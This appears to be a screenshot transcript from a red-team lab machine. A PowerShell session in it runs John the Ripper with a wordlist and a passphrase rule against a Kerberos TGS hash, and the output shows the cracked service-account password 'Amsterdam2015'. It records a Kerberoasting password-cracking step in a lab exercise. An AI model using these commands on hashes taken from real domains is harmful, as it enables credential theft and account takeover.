 wing-lab-user1-dc
Windows PowerShell
PS C:\attacker-tools-2\john\run> .\john.exe .\krb5tgs.txt --wordlist=..\..\example.dict --rules=passphrase-rule2
stat: .\krb5tgs.txt: No such file or directory
PS C:\attacker-tools-2\john\run> .\john.exe ..\..\krb5tgs.txt --wordlist=..\..\example.dict --rules=passphrase-rule2
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Amsterdam2015    (?)
1g 0:00:00:00 DONE (2021-07-19 21:40) 5.617g/s 897438p/s 897438c/s 897438C/s 9GUGAae9742015..Babaika2015
Use the "--show" option to display all of the cracked passwords reliably
Session completed
PS C:\attacker-tools-2\john\run> .\john.exe ..\..\krb5tgs.txt --wordlist=..\..\example.dict --rules=passphrase-rule2
RedTeaming
英
21:41
2021/7/19